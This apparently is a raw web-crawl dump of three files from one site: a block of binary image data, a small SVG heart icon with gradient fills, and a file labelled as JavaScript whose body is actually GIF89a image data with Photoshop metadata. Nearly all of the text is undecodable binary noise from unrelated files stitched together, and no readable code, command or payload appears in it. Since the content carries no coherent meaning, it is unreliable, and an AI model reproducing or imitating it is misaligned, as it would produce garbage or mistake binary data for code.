zA�N_�EW/xE�"e-���C��H�퉗���R�x��;PA'n���y������r  ��:�Kk��v���L�H�y=I%�Rm*��h��X�иW6��'�P�'n��t��C :~v����NW�\�"^�k���0X?���P�z�Z����� �7�1�/����c�� B�$��R��V�Fv��8<��"g`�4��kpqP�Tp�
�k�M2�X�0�w �;�,BZP��<���MI!�
хU4�	k�G T��o���aW����!�vjb����D�/$���A���/H�
��=(b
���w��)K�*a�&H����Ўxӊ�����NM�@��N(�th��9�L"�e�C�<�s`h�=���`pR"a1JB@A@ 4�����U:��ύt�Ux
�.�	 ���cW;⑄��wPS�e����5+jB�a @�!��!�pBT���
8��D�)�H�)��4��,�v:��rxa�ڧI�y�'�qF���:���A%	�M R�^s�7X!��F �Ї����I�S� \SZ?<����!9�@�dD��ڻ�w�$ A&丂9jJ�|���l���lNMD��"v�|�v����2�C�����Bh�i���]Y�q�a<Zk��)��+mk�� a��U�>
�  �Mx@ �!��j�~�}l� x�Xs�M�/0�MȚ��(�>���Nk����݈D0��E���X��;��.��Zf�[�(��S"�iM�1�C�3��9�k	��x�x���h�w �'��O�`��E�j � �� d���8D�{�a�C��[Ŋwji\?��;0 �kiYm ��Y3�|�D��� D0�WU���7Hĕ�k��c4I'��MdJ����b�8I��+�-m|e�R� ��y8�A Q=p *�p{sD��V����X" e�pb6���d�U�㞐iX���@�D���H�I:�.�V�N,��I4ou��p���P�*���D ����I� ߇|v�:�$xm�$���7�q�m�%�W �pb��0B\�R�&e�f� ���������U���"a�E@ȹo�+B�L�'�]�Zb���0���� p�����x���,RP�,�[g%�����������V�#����2�G��5'Y�9WЮ��p��a}�~Ax��	�U�{(�
�n�����AԷ���׉��G��hӨ�Z�M����]���hQG<$t.�;��0�4� ؾ-�++;a�&�*�ˡ��®�j��ܼ��l~�#}/��Z�x����Zt�雁���KV�  �5�(,4Θ��.��*�;�1�����<���Ѫzj�	�ѕi4�s>7E�R�%+~�,�0"�j����� / �4U��k��n��bFf-��u�f%v��0S}j�v'Q�rG=����k�"-"Z�!����$N��0IH_U�eNa[�c8[�hbPl��^"� �mk�s�"ws�&bp� &�0j��s<��FPN�|�q��H�|��c���h��?m,Xh;��XJ��� �3��>��p��}��3Q�h��?�w�%]��(��N�R�鐀�@c���0�;�	�t�go�:pyV�ab�X!&b�7��t~`����@���M`$�0\ǈQ� bq�C��0��!o��Z$�A��+yH�;����M�6�	��O{8e`���x�M _{���1Wy]��Q�O8�8��Ch���;�l�&q�>ב�;�qef!O��l��k�8e�U��XN���	[���%_��u��|�'b�q�5ŉ��;y�b�F���k?��_,�|Z�M�ӆ��k��00X���� ��^��3[87��|��Q��3ݗ~��l1 r���h�I@8S� ɑ�aiϧ3�� ��&�F�gX.؅�|����hi	TU�����4_�{�w����Ip.�r��G-* �p{����|�S?J�Q�����|�(-��t�9��	\"�3�⒍���\>xV�$��b�&9g���g����^ ���g{ �v��Y?��|��[�
�e�%�ɩ� Ȝ�А��I��	�}瀉����7=�vb�A�T��J*~���� ��8���Q�^c�#\9����?@�k��҂	cI��s�C�f��}���AOP�A%T=x7����)O�P
{�\�x� ��G��h�	b�a>��ո�M0��$� i����v�'�22����9 �DoD���''�N�u-7�ȜS��{�X��VX�^��8�� �Y����~k4��#-;�+7��IO�Fo��|��_�>)8��jG���i�b�	g�nb� �:����f9�R|�X��+�f��9 g��J��d:��[��U-UU_��w�x��ev㩓���sgZ��hz�h�f�s�4���@���E���F��>�e۸yU�3y����8����2��J��+�(��x��)��v���6�ʬ�Z�QP
���s
�I؂�Vh)j��i��pv�a ���5�g��N��S%���^4E�z(�( n뱘e88�\�	`Q�҅$'�Рhf�3[��1{�����t55�r���5 N�&�J�'�3�Z:g ;�9��U�����pxOK���
Q�w������Ée���f)�5�X�S�;�� _	Nkj1�4WI0��2!�p���
���UXy�*�I�`� 1�g,&=J��K��(�5Z�RT]�8 ;�
f�yM���]w՟�A8���y�Y�F�g���K{�X��:+6�����҅�`�;pF�d��` ��Jh��0�3����5�B+�۴!�C�纟	����󖈊�?0^��)�A��!頝Z�;���g: ��	X���s;*2��w������	o井�?�����K��uIU[�-�]�j�h E\�T�=����;U��$�%��Ke�9Æ{�!0�*�{��)�\G���63R��7>Ep+a�S��=g��(w~���gej�7m7W��v�K����P���{�g����g�0X�dK����$1F�;�x�d�r����!����A�܎�QSCH�Ez�Q�dP�u�PU��KO�a����\�&�l�Zc2wlİ����Ĝ��S�g����`��K��k�t��iy�[ü�L*	�Tu��x�e^� ? ��;��\�ά�3�����)�;v�i֎;�`�5|Gr�AJ��Ȗ7o���X �[����ոݡ���	�eڰ�:�J����	ҖX�m�I]HG9������F����\
��M�ĩ�Y���3��tBX����x�{�O]SQ���A�3��J��:)4]��Ed[�{B� �	��a�@� r�Uh���E��)�~��z-�~�������%]Ч�t㙓�oAi{f��6}��1�d��a��T+�Q�����}��L���J��X�Om�Ј�%�ϣ�=CG<Yq��9�fU�1�{"�P���p�n"8����X��mڦMڡ�~�����ǉi��Ԓ�<�QUn��x0��1Ԙݐa����X7��f��텒x���������ɍ�`� 	����݉d+�� >ɓI�Q�C���>1����d1�����W+������UZ�1���،�=�&^����-�&���:���3f��j�΃VU'� @r��6��|���e���� Ӹ�&.吠Ԑ�U�M~�h����7J֒84��]·
M6�o��s������IΜ��7���-P�R��U��|��SƐ.����N�S
���h�[U@��XГ 黜���m�"f�	��z��}�1��Z.?����O��:�a�~�V�̈́��#�黥��P��[��☰s^�)��	��Ҟ�Ԟ�O�|��O��1�������K�	�{k�z�̈́�ï��[��㺅�>����˾v���������>��P���9i�zp��C����n�挀��^�U ���=I��~�$� �{����&�X��M0 ����O�!6�:�x�����I��xX�L���1��������T/�?����RO��K�S����[_��n�Y�a�-���n�Kpk���>O�jk��r���[h]�LNUUPk��c0 SP��p/�bo�����IK`�K�So�[��@���S��\��_��������h� ����U@����0�h��0i�	���S`�0���ɏ�Z�[��/�[0 ���S�ڿZ���� T+�	�c ��T� �����
p
������$�%��$ h�U�Q�P�&	�tX�E�4i`T"�0�k��H`'��[:� �Ih�X�8�N40e�AS�Y	0*Z;�ᔞ�UN�bi��P��H��"E�JPST��A^�����h���ׯ.�X��Y
0\��P�j�P���F�ԢT�v��n
n�
�=UH(-����<�@��J:I�����´r�L�m��0��i ��өQI��Q��sK�
�f2�ɉ)V�p-#��)��g6
`1 ������6���	HP��O��Bc����u���S�V��&���[����_٧�H����m�$E��9�r�#�-�����D��"*�b�4��j����k�! ( ��H�!���ǡ4쐍�1� �+�jʺS�#
  �Ȑ�� ����� ���˅h����*��j�����@qA��Z�i�*��!�H+��4x3s��T�5����`8��̋*4�Ԛ����  Vp��������`@	6�����*���	JH�K;쀋4 �H�G���K�&pa���UW#�QK�����!�><P�V��/C��)cSM!�98T�J�ҟ�:�1sx������[�Rx�UX���9͵#T
b�:�b�:04����T:�@�� xr����P !��Q�!�h� �����8�Ns]�O	~�$i�҃Ai�Pt��K��%�V�L�`���K�c�	ĔU��R� ���F�Eds���<�p�h��fK`C[+~L���z�P�#g-� zH����$�	�h@gvَ\&B���?�Sd�?�c�nAr�~� �:�`	漌,�F9��'�-`��P�؂��KI�ACQ���RS%a��������HH�:��o�a�-���r�#ol3�r3�eX���n���9n�������JN|N�{�k6 ��FC�qV�Z�`(+�`�Ze`�:t�lv�S��f����i��~t��׉iQ_��3���j��j��0'mAA	������
.�A
�4��=*['��ԡl|���h!�:|����34��� ڼ�6/�w��U�棢	Xm� E���qC���X���@�j@:�64PAG�S�oЖ���FN(aN�H�0�;��24�MYA�(H��.�M�Q�C�Ҷ�J��	"�V5Y�4T�_Q�� ��?�R�n���t�5�Q�V �`�B���KY����mi-xF�6@�=#�Q`���-� �A4����  �ZF�rm�9I҅Ҡ�6�~H 찅�\H�(�寎M�+H7���A��Uc��i:s��	i��� ���"�bHMzҐ�A�v���F���Ps�Z�`�d�Fݼ)�~�5�iA��ÓB
2r��FKe��ZF�]�)�hTU����"�^�үb��[kF�Zƫ�ԫ��'�GI�z�suk]�jײ^��X˨^��R��U��+_�W�&6���a�� ;

--- FILE ---
content_type: image/svg+xml
request_url: https://yxz88.yehred.cn/static/img/abcd/jy-icon.svg
body_size: 762
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="9" cy="9" r="9" fill="url(#paint0_linear_6175_45766)"/>
<path d="M14 7.83333C14 10.9962 9.94111 13.4656 9.13735 13.9236C9.05091 13.9729 8.94905 13.973 8.86255 13.9238C8.05852 13.4673 4 11.0054 4 7.83333C4 6.26875 5.18945 5 6.65625 5C7.64551 5 8.50879 5.57708 8.96582 6.43333C8.98047 6.46146 9.01855 6.46146 9.0332 6.43333C9.49121 5.57708 10.3545 5 11.3438 5C12.8105 5 14 6.26875 14 7.83333Z" fill="url(#paint1_linear_6175_45766)"/>
<defs>
<linearGradient id="paint0_linear_6175_45766" x1="0" y1="9" x2="18" y2="9" gradientUnits="userSpaceOnUse">
<stop stop-color="#EDFA77"/>
<stop offset="1" stop-color="#4FAB61"/>
</linearGradient>
<linearGradient id="paint1_linear_6175_45766" x1="9" y1="5" x2="9" y2="14" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="1" stop-color="#FFF564"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20260110/b54a2b539a45a69bf348000603e6de00.js
body_size: 57943
content:
GIF89ad d �� E6-����NLG����ڊxP��q��r�./����� ��lpq����� ���HC6���II�952�߆��������--�к���p��v�����$��ǩ�V�c�������������f��OTK8����p����wx�UWtt��ԯ�����������2)(����df����٘���fZ;���eYG��g�FH�����h! $  ��Č���$#(ּd*(*�5��{���wfEǮ\71-siS��{ϰ�՗MM� %!$�����/0�����s����������e!������Z)$(maD��	�͓�����kʹd�˅nn����[S>ҏ	������ob2)*1��N������] ��{ɳ|���hcX����K�����m��}��v�����k#��y>DIªb��*���*"$}qYսuxH伽�MP��q�����ј���������2��g�����L����lp���59@2,-�����e��w�Z^ǖk꼉��l~pF(�����%�{���Z@'y|~�Ԋ��v�O�<=}i��m�E �̈́�ʖ��|\BRX\+07��r���I=)A[^S^di��r���'�e2�����",(#����ہ]R"�?=6??���r������	��ث{��S����A<<"(,(��m������n��m��i��������g��NO;�<$�B��a_`��^��h�\^���i��(<<�""�...����qq�����q (�  ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:55dd9809-d747-e241-b44b-0e18d6a830df" xmpMM:DocumentID="xmp.did:95343817EBAE11F09232B50B3F9FDA29" xmpMM:InstanceID="xmp.iid:95343816EBAE11F09232B50B3F9FDA29" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:3b11ab88-90e2-1f46-947e-33618a6d4a17" stRef:documentID="adobe:docid:photoshop:5114b3d0-31ef-654e-8044-53fad4b4ae73"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � �	��AK(\Ȱ�q#J�H��ŋ+�r� ���;���-%(S�\�d��0cʜI��͛8g�@E��9� 2��'���H�	�����1�
I�J��իX�j����e"�ӣ<�8�tQ�~p�ʝK��ݻx��
�Bȥ�LN)qJK$j`;�m�ǐ#KM�X��%L�5�>�&yn��?�*���������V ��..��4���
�I�������C��pà`q��)�N�y���� 	.��k�w^��l���}q�5qBj�v*� �|wT+�,vTc�I%L E�7 t�u>0�Az@�\}��PB�4��ٸ�)0�&=�[y��{���\!��ust�G|��y�aKlvT=\�JR���C*�S�y�l�{��TtI�F�P�x��/�$2���U��I�`�T?G�7vs&]aT�c���0���IW*���Q�ɠI> ���z���:��4GWpP ��	����6�ꨎ�"0��� t�"�!u�]�����tl��%��P��q��rAj����`)�����0Z�s�͢��#�h�p	��@j�sI�G�DZ��$������*C��[mh�z� ��P�Ьx���Q����*�	�4i��	�DR����
�L�
'�*#Eh�q���np��7|�GX\��L@	h$���z��/tۚT��@M�HE�2^@6�א��P���Ԡ0\]~y.h�˳�[��FRc��X$��� ��pi�v��D�c!O���al��Y��-'{ژ��j`�����G�H	��zV�O*���Р����e��S�^�r�qB���A\@sN9��^� ��6F o���YbW!<����OL}�P���ї�F������#����ؠ��d�@�蜠�H��u�*�r�j�K�!���}��H�!x��@��������N�}���9RsP]��j���j|i�B ���Ѱ�#N,���s���^����|����a >�'0���)v�z��h����(��P�B�:�]�đc�	�����3N1Op���h�r�8I�FV �)�Q7��|�#^���#����蒖�J�R6����>(�Ш *��^���a#�F�B�1��)�$$���ԃ&t�&��Ͱ$/���3���2ӆ�^V ���P!Hh4"	�l.A9N�Ё��df�`��g&w�̰$-���@QN]$r9��&�&� w0@;�O��3��B?�����k@�@T`!
�`��@QD�Q���<P��i4z� ��R��ԥ�E��=�I��ä&� >a |h�	4�����5�	AN�p�(�#
!`(q�(�S])X����W��I��i_�:R
����GB�h<�xkX�$ @B��
  �BD� 
V� �@���e���}5�T���'�@ ��  (�X8��H]��B���%�C�pZt�|I��8��B� �|T$
Bp5����L�m`�������m�
��`�h�!�7�b��E�9]�	�@���H���S"��(���=f!����5��- ��F�f�F(p�k��Gl�5�yj�
X�' �ZNp����65n�x�d���ŭ� �'�!O  � �o\+����4HB|�pC0&}S�
��Z�&���"�������E�� #v�2*��g����5 +���a;�� ��h�a~|c��!C����r���2��_���?@����o�M@��p��j�\�e�*�6�磀�&�N��D.2�Lm�SCk0�p}=�o �g�­	��j��.nuji����U-�w�+a72�xnv���������u58]Ew��x�e}�ڝ"���1T��nQ3��nNB�O�gu@� B8�e]�~ �I��`���������q�q��"��NI�!�r����'\�#�[�xVG��@S��V�g�`��Mzǧ��#��	��ͷ�����-�y���d:S��o ����#@V�G��ٜ���0����dz��G*ϖ�lsZ�@?�С�
54G(��Ȫ����a�NU��.B_^�ߝ��^��[� ��o�2D��w�B*_�!�S�((D��@�2���?=�S?���g_<
8�
g��� ��s���"o8��@a����O���oJ���Qx����w ��R�0�#�|L��I�[���k������6@�P@�`e�L��I�~�~[G{%��|���E�})I`�p�M��
 PR pxV�O�[5��#��B��X��7��w|�wdx6 �'t�0 R�I 
τqH�
)@�x�
]؅�[�
�@(�e 
�`�ǆC��ŷ�F��K��gd�~O��S�
2؇(�B��M���o��f` d B)`%ņ��lMq�������;V|[g� t~XqPȆ2�^R�� 	����\�d����ȉ�8���B�s�d�`X��G�~H|�T��@�Qx�@���^�
��X��t(�
`�g�Q��GO�Wȉ�8�e`s�0�ĈO�t)�KP  6p��~O�6`s�P�` P���"v�ȉ��a�o` '` �X
��4h�`' ��'���Xņ�� �X�����e�Џ�`6�}H�X6Ph0 i|��|�p ��Qyf�S>��*��P
�0��P
1� ee�*���h ��-	�I��@3W�P��X�簓 ه��p;�z�a�` �c�РJ��P��4s5 ;��` L�h�i� �`h>F'�5P'5�'��I�؈)*�(��X�X���)�怒�HH~��'�.�(�r�P�9�o�����|p	�Е8����P `'��0� �DY�0@>�^�0�����*�)`R�hR�9�P���'�ȏ�#�p	�P��;�pL'0�Y�����1��`
;`�.
��Pʃ�z�+�^"�u�c��6P+��6 ��0��5b60~Bi:z�å�h�D#��rSp|���٢�  @3�9���P��P�E@'p!��'�:`�������{`,�դ莋 
��C�H�phP0:��%` zP��8'p$�F'PC��� Fz0 � % �%p�6������0���'�l`V���Z�㧆Ҩ[�R��#��6�PYf�Zpl�z N骪�zP>�*�P�K|��f�l` !` {��`� Q
����p��	��Ь��w O��GPVH�MJ�������~y�� �}�`�P���Q������JP����XX0
���M�N.�C�
y@���� H@��A�y��(���l(��ǭ#��%���`O�?�d0
0}!Pf���k�(0�ȁ���o |�kp �@)` ��f�Ѕ  
��d�!`cf [�t`���՗�``(��m�~�u����SZ�O�Yd��?����qo��f V`[�e���۠��qH�B@x+p� � )kdP�[�Z��t@��j�����
��
�نW�p���<f ��jh�i �@�H ���`�U�� jV�����%-wZ�  Biً���WKG�������e �HP��iX�@~����z��@��{�%G��Mj��G�0~�h�!�g��d���`�@e ����e��Mg����!��tP�!�� �"D��CpRuی� C������xX�ƣ����_��� e����������
f@k�`HP���y�U!���(`M`�!0w�D����w[h�g ��Bɤe�LH�#���0�`��N�<��I���GO`I@H�v��LC 
N@opOHe H����[oP�O�Lt�( ���|�B��K!��;�k �L���c ��)1��,LPӠ2��T��*�؄�v��`Jt8��'�pO�L��(�W�L���Tt�;�GI��]BdG6 Pp�E0�.N�,��.: '��C�`��J5Ѓ��(��Ѥ�~t�C�~�[J}b��u�oPҼ9����4V-1����dR>9b��B2��TJD�u�gJ̣�1��dOݧ2��<�.W��W��T�S ����P��'�ʃ��X�V�[��P����i�%Px�ך��2�,)�ҘM ���z �+c9�m9��@��J ��ٗ���pۜM ѳ��3���<�ҿ}	S2s�%�<���]���ܵ}��}ۼ]��}ݻ1�P������c��2�S�I�0�?Ps<������]�����`,�1�Ӱ>�I`�%a�=�r�P�����MC.����E��:�3DC&��*�:4ַ�F�>�=�*��,��	�<zP=#�?*�B|�>-P�@�`� 59RD��D^�)dH�%�0�3ف��@:��N3TE U���	fLFHnH�`c~�h.E*T@p�^0	��1����EL�^�,6 ^`9�0Jd�g�����Z0�~`�TI�^�Z�K���T�, ��P]Pe�8�1�:@6�
�{P3ic�^p�`\PE^ C���d��� �p�����^*�M�T(@����^�}#!�K Ezف��Z������q�zP�l�����H�a �dN�t0�~����B��P�D�p��� ��#��H���������H�^]p#���OK} ��c?�������T���%hps;|�1QK>:��4Q'_��PNXПo�1��d Q@��O�꩐�4?�Z��tR�
аQ t�G`̘�.��6�1��7��#�u K?Q��"K��$�h��k�r� T(��?�TO���y���f@yl�.M�N��!kf���g|&� ,7��%4�Sf����5T�O�@�;�`{�w ݔ
{�an�y���
 &x�Y�e���Y��Ig��I [���\ ���q:E��r���9UWϕ
@A	�f�Gn�lf[�Ygv`�q��� fi��Z�u&����W�[R��'dK�B� �&b?$�| D!b�'D�D�d�o���"�e�� �� E��x�0��'
[6#��0�_��G~l����!l�r�7T2���Ċ3�B` g�BaԆ��b������ᑄ�\!���8s�������҄U!V( @���aX�S����$�~(�ffzkQe�
���͙3�bq<X�LU�b�?Vh�=�:g*h���|M���$9�6��_�~�"���h�Mc�Rc�Z��ŷ���L*o�äBu�[��ŋgE���j���$�$Lx�̰��o�!�� �����V�8B����a���C��/���C����r7"���h�o�P�Q	*�I���P�	2�Q~�0CEB��Q၇&(G�P��U��`�ź�r1q`�	@��R�1�T�=q�s���i�E1��N�����93s�-���D��C�Q\�PDMt�:�tRJ+���,���	G;}�RPCuTR%�DST�)uUV[u��t.@U&^��V\M�uVT8'W`���Ly����@Xf���Uv�5  !�	 � ,   d D  � �	H�����+���Ç#JD��_�'j�����/�	��_��XPu\��>
��c&&��IȪ���@7B�I�H��qc��ҝA�>8�@Ta���r��~GF����O�L����IԷ �V�CF��*-����d|��7��ەtF� ����*�W�J���>�b��`BO�,T�ᖌ��$��-RP>��@+ehX��@�}O� ����z!�<�$)�_�#I��x<Ӡ�5���;*��s�)��P�v�f��H2��2���.�֤�GE^y��Xz!��*��"����� ��e��O���ؕA Ch"��7cHD��:5)ȏQ�R(�LX��dH�m���OX�`o&&��B��~��:!��� P�8��K9Q�y(P�"�e�%�ے���:j���x��WX@* �  !KD`n�\W<<��d6]��	����)�H�F�p�Ĩc	BF��g���� ��R��Rj)�ɩ�5�����*�w�1jy�:�X(  @�!]��zkC/z����B�M�rǰ䖻D��
76D@�GDH-��Z{�b�� y�`g�>��yl��X#|G����p#���;�?��KМ�������l( ��(߁)�1
"M���� ���8��K�7�-�bz)��CM��3 ���*( ҈ T�����|k��P@�G��۰�sD��������,�M��C|�����M�H���b�3(�d�O>�c`�y�������(����8
(�·p�x�kl�������#/�!��O)�pB)( _J&��j�+#�: ܌�8�d� ���÷�!O�݈�%�(��"�4ҬB�A���@��T��>��{�x
�>rm�m�^,p!\�!� �����˥.Vqa������o�����`\.�0�Ʒ\����>��S�o�[��$Nl0�`�2��0�E�~�6 �@}3@)TaS�"�`B.���k��fxvP��D�[6��O@��� `�����	�9�	��k ( 5`E�q����L��`�@|�C�b��  ���M8�P
4�`��GL���e
5�@N0�@�Ak�%�@��R �DC*9P��P�5���\������	r��� t��~
�Y�I: ��K�
�����) Øָ�0�� ��� 9I��P����Q��I��(G;1���Ѓt9=Ԡ�`�+8���H�3�AK|� �F�!����#����h��p/�<hBN���!�@�т(����y�,4
>0a�t�64B�@A|i  �[�H4Ԣ�r '���"p�4a	�� ��T��@k0 t�� yp"
��-��%%�(��љ2 �r�Ґ/��
R���@�"�]h-�(�C����6��^��Y�2+<!uO��"��3�|u	���0�(���pc�	�'�#0[ ��V����x��%�,!j�V���%  M�1�����J��Ar�Q�ș�,(�n
�	�Y]C�"~`;}�-�]7��S��!C��+�7��b�ǅ���2 `� 4b��F�6�5��R�<F��f �ѦI��CBZ��|r4�2
���ΚǼ��E�/(�@Gam���OBa
TG�[��8�R��N��c���~C�B?>��L�Z�G���f`��RG��ONBF�X ���P�'�cR*�x�S"JQ8l@�1GK�y4�������0H�� ��AD�t����@J p\bH���N$L(@����0a�G�e=k��N��RU� �.G9 \�a� - �
��	��4
�M� @��&zP \R� p�	^@�t߀�Y	��A@� �?p0p�#7Ȇ��m8 �I�&�pd���ˑ�T<��HC
0��\ ���A:�.��p��"����a��Nq�{@i���!��B�z�{p}8 ��Z9��t"�	 �p pM�L���M�u���	ܠ�'�8/��3ݐp��a���ns��xw���=��(�
z��V��=� J���3����$N�� �x6z@w�����Pk�[$�v��P����Ƚ�W��r�\�����p�{�n`:'
0���cc8$�P�� �8p���u�b�)��ZA�l$��HC�-��I� 	 �a�
8�8�����`W~��	i@x 3���zG�w}'GtK*PL�	8@E��}`{���r��0�p	 s�@| GJp8@v]�kq*��9Pi �4H}�p��q2pAy*�%�n� K�5 W!��gr����&Gi� �/ǂf�50\�y�P"�p&' �PkT�#X��P �A�P 6���@�v,p�07	� ��0*��G
L������;�Ep/05�%@FG p�0���,��<7햇��0�� t8 	�@
=����;�	M�{�8�	X'k�HX�;@%h�` ;Ї�9Py7	*�ߐipu��rϨ��h��|�@�W ���p2�Z�s~�kb( _�yG
��o g���*@LԐG��k�hq`]��t���}w��I;�w��z0��7z��X;�����(}�xr_�7���p�hX0��.�`.�
<	Ї��p�����P &�/`�����|H)�����t1��H�/��/I��֕��	�Ȓ; ������`�jP �0��`i <G
/�t1�}�|c��F���;P��@
n ���n�t\��H��ؒf���	��� +hr&P ��p� �G��x�v�� I�K��0Ǖ0��2��@�p�5I
&�i�`P�p9z �*�3�� G
���,�oׂ5@0p�	p/�{����Н������ݙ�
� �`�P X �i��.�z����	�(o�I8�p,��`�0	8 ���	����
݉�ޙ�H�nP �
똡��p��hɑ;��@%:r���Ph�{*`�!�k9p &
�K��x�)�0��Т�7x�
HX Ϙ�J���7J�IP��NJVj����V��f�`�i�`J^��%���WJ`��l���czg !� � ,    d d  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*�(.E�~P�J���H�#X��d�БT)X�;V��0>����(L�B�*��@�n��}���+տ���`����S��×$	�z��w�I�
���E�n3�X��C��n,�*�A���FI> �-ZaѴ��Y�{q�5f'Au3K�,Yr��e���Dvw�/��$�;Z����1�ۇi�������֠��*,Q��eyD��HQ U!��*��GxzE��a�^�zS�gXy����{������D�PP

��u!HF��E��B�Q��V
k���g�a�!�!{D)e���>�<��:6�J?H  ��* ��[P!!Θ���� ��[f ��H����= �R  Y�����#NbR�hs"��^I� ��a�MY�Blv��ɤ�3��*k��
͠�BC?D���߈�+C�i4O�)�=AB�a���O^6�*����*a��^�Έ�� @L��`4P0�-L�
��D�,j0�[���N @��}�)4f8������A���f 0O��� `�8���#���>�|����+(�I���F��ן+�� A�!�����cK����<�!nB�Q�) �C!M ��-�|��hd��O�H�!�ޮ}���2���]�7����@�la����TXH
oIr��E�T�6�H��� zt�vC��u;��8� �[VN(��i�|�9�h(�a5U=Cu��S�>�~n��)���{�]��լ]Fְ�Ê�o�^�ڝ�0���N�T��vt�:� ��a��?��DGaK�G����e�DS��*G�JV8�\H+�W� v�⁎i�`��P7Cl L�B�[�Ja��>Ś#��	dB�gH�f�g4Ŭp����io �����#lI��C���%!�o0@������X�P|��	�im���2T��	�8B!x@�<p	�p�#��@3@�s��J�8ýpыO��|��B�� �`V�2D���;�$'9I7rp��
�8�2x�|�������Ё����W�T4<@1I�Z�R!x�l 
+8
���0�)L���~��t�S� t�F��U7x�l�R��"k��8���1	6� (�` b��
eh�<�b�Ә3ddr���6fq���4��$�
�g�@�W �= ����C=��|{��Qy��B���=z�bG@ԑAu��OH(�>$�"=�+p��*�@!P��2�6x�Q;J�O��"]�Y�+�	+͠�X�R^���XE��P�&��>x��` 2A!H��sԺ>ᨏa�^�9�~D@.oP�';�Q
h��[U�Qz��E�;H ��9ַ"��]�z׺z6�{�h�bnD��<�0���ƔaxY�Kc�X��"
^���NS�+���(@�N��n<��x�2dz��z�ćg?˛�!r� l�u
�	o�AQn 
o(^V�u�ڂ�Po�i
�`�෥�/
���Bf8��0"t�Q�F4w�u��tˀ]s�����S�YH������!"@
� �O`FL!>�o�U��R����(ET����p*� N�4@�@�f���K��2������4��v��]y~�;Ѓ�q��a�(B�}��3�%��|����h��&�aip 2���@l >h�	�P�"� 5@�	8`i
��)�
qVQs K��]����c����<{	��8�44����@6�����.ю3��� TQ X�Mx����`�0�8@���F7#a_tK:��{Xf($�h��F�S�D9ځh�ϟ8��q�i������@�>3x�0��a�HS|���A	4�nu��z�(���adI�06�b�`�2�'�6 s9�m�xـ�փ
���@|;�Jp������9� qeO 0��{=S� ��D���"��(B b�>��:0�J�q��� �F���sS���L�"@��c�R�W]�	�)�`�%0�J�v0�
��Ns {�@8���YSw  >��c>�A���}`C#P��FD@��8A�`+,b(�B#xY������9�/�Σڀ+.�8���!z�L��1��`�G� �0>�b O0��`�`�@�9������w`%k�nX���	(p���u0��TsOe(�@xҗx��^��%�  ������m� ط́yܠb�����g%X0
���M��C�
y@����U/�	�
@G��(����'Lχ��7}�BW�����@�(@!P5���k�(�p Q���o |�kp �@)` ��f��S  
��d�!P0f� [�t`����e�``(U�IQO�`x�%�\�hB0hM��ȉ���05`��%6�)���%�H d���C�]68d��Qh'��t@��j����
��
��T?�MO�txf�P���Ee��e �@� �h��`�R�� jV�����"4'�  ��[����k� >Єdp�
H`k�.FX�c�jQ�	��P>0x-�w�w�pa�LG�Mj���G`���Ksŉ!�4��1a��`�@e���pTe �$ĈaR�!��t��!��@F��`(0𱆨�
�p�p�0�� ]G0Sd��2�V�6[`�R��Z��BpTf@k`HP���y�OI���(`MY!�D�A����mH5�d ��Fse�B|@ PȐk>@C�Vp�I�k��z�Fd�V�d�EJ�1��d��A!�o 
(�e�p��Ao�Рop�-�((0��0 Xq-�h �����0�v�F ����PLPӠ�@!��O�Z'�:�
X�TV�ZU���q�Z�����`]���It�
�eP��@�~�V�P~v�������-�1v|0 �6V��i!ڠ�Z�%Ojǔ@POuL�x	���r�o �VS�-�0ڥ]z	2�g�j�~�%kJ���!YqJ:C��Q1#�@�$�@)B�VZtX�aZ\ꥂ:�_�5�lSPp�f`P� ���P1#�0��Z�3Rt�9�PP_�����J��z�������~�g��:��Ц-��w����z��xP�*r% ��P������ʺ�]��,Z�*�`ʢ���Z9 �9���ڭ���%P��Z��Z��z��Z�/z	��oo��`y���:�^�SP�
��&�U�:���Z�{�����w�*� �P��m��a�`t��m�C�K���$���p�(��*{�
�_B���Z�p�o� � q[���y!I�k�+[�F{�H[��Pzp��Rq�0 �q>�%�0����a �I[�fk���j���Pm����pa�vG	c�9p�q�PE�!gvc��p�'������`������K�o�9�SP�בl�@��:`^Py�~��,��o���ฐ+���Z�{`Z@,����t1��������Eиh ���v:@O�
�{������'��
�^�^ �A: �d��ܰ}���w+�rQ(�b��p+�}�!0��z�`�Z0�P�
��ܛ
V�QP�z0�l�������a javt�[����,ܰ� tA�p=�2#� kR� )!�b��}��w=����q�0{u�G�} ��)?��(�����P�
C�Q�b)�г��>;���]\N���PX n��P�d����Op�������̱&o�#4�� �!t�GP�Ѐ-��m����pV?�)0����)�&h��q��'������Q�o�ĩ ��ȸ�y�f�f�F7�M�D��8����b�� ��m"�Q ��` ۱��t �l P��I�a;-?r@�K�
�"P�&u��aP3��";�a�5[�̅@)�O`��:�tp�cy@ @�)�@��&�P��P3�@?��5�ib3��&�C��,e���t�&n1�i�m0
��B���B)�rn� �����Ԩ`��쳋��?[@7��P�����PBjEbs6���|V<�!�,M�Dk�ހ&	����C-&}�Q�*o���"	�I`< ��$o�~���׬� �%�BЛ��pհ��j�5��_��h��tm�x��F-`)pL:-<�A��` 7�6��͛�-�#&�}�I4s�^"�~��2�@-ԥ]�m�5�[���"b�f�
�P�a�
�p |�� 3#ݕ�
